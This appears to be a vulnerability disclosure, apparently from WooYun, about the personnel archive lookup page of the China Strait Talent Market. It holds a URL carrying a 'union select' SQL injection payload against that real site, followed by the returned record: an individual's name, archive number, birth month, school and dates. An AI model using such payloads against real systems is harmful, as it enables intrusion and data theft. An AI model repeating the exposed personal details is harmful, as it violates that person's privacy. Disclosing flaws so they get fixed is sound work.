 http://app.hxrc.com/hxrcservices/dacx/daxx_nor.aspx?xm=%E9%99%88%E4%B8%BD&yx=%E5%8C%97%E4%BA%AC%E4%B8%AD%E5%8C%BB%E8%8D%AF%E5%A4%A7%E5%AD%A6%27%20
1=2 union select 594415--&yx=&zy=&sj=2011&code=n424v&B1=+%E6%9F%A5++%E8%AF%A2%2b
Enable Post data Enable Referrer
中国海峡人才市场
China Strait Talent Market
档案信息查询
查询结果 【返回搜索条件设置】
序号 姓名 陈翰捷 档案号 QZ29210 所学专业 数字媒体制作（多媒体制作方
向） 档案状态 正常
1 性别 男 出生年月 1991-3 毕业院校 泉州师范学院软件学院 毕业时间 2013
转入时间 2015-12-2
【返回搜索条件设置】
中国海峡人才市场人事档案管理中心 客服热线：96345
地址：福建省福州市东大路36号福建人才大厦5层 邮编：350001 E-mail：orangechaily@msn.com
中国海峡人才市场
China Strait Talent Market
www.wooyun.org